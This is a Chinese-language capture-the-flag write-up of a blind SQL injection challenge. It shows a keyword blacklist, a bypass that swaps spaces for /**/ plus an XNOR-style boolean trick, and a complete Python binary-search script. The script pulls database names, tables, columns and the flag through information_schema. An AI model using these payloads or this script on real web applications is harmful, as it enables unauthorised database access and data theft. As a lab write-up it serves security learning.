


看到这个感觉是sql注入,根据他的提示,输入tarnish试试

然后测试一下,发现黑名单:hacker!!black_list is /if|and|\s|#|--/i

把注释符号都过滤了,可以使用闭合的方法构造注入,空格使用/**/绕过
我用同或(!=!)来构造注入
同或 !=! 的逻辑:1 !=! 1 == 11 !=! 0 == 00 !=! 1 == 00 !=! 0 == 1
mysql> select 1 !=! 0 !=! 1;
+---------------+
| 1 !=! 0 !=! 1 |
+---------------+
| 0 |
+---------------+
1 row in set (0.01 sec)
构造 tarnish'!=!(1)!=!'1 (True !=! True !=! True) == True
后面试了半天,不行,直接用二分法
import requests
asc_str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~'
burp0_url = "http://1.14.71.254:28758/"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded"
}
content = ''
for pos in range(1, 100):
min_num = 32
max_num = 126
mid_num = (min_num + max_num) // 2
while(min_num < max_num):
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),{},1))>{})/**/!=!/**/'1".format(pos, mid_num)
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='test'),{},1))>{})/**/!=!/**/'1".format(pos, mid_num)
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='flag'),{},1))>{})/**/!=!/**/'1".format(pos, mid_num)
payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(flag)/**/from/**/test.flag),{},1))>{})/**/!=!/**/'1".format(pos, mid_num)
burp0_data = {"username": payload}
resp = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
if 'string(39)' in resp.text:
min_num = mid_num + 1
else:
max_num = mid_num
mid_num = (min_num + max_num) // 2
content += chr(min_num)
print(content)

成功爆出flag








 本文描述了一次针对特定URL的SQL注入攻击尝试,作者使用Tarnish构造payload,通过ASCII编码和二分法避开过滤,最终成功获取到flag。涉及到了SQL查询、字符编码和网络请求技术。
本文描述了一次针对特定URL的SQL注入攻击尝试,作者使用Tarnish构造payload,通过ASCII编码和二分法避开过滤,最终成功获取到flag。涉及到了SQL查询、字符编码和网络请求技术。















 425
425











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










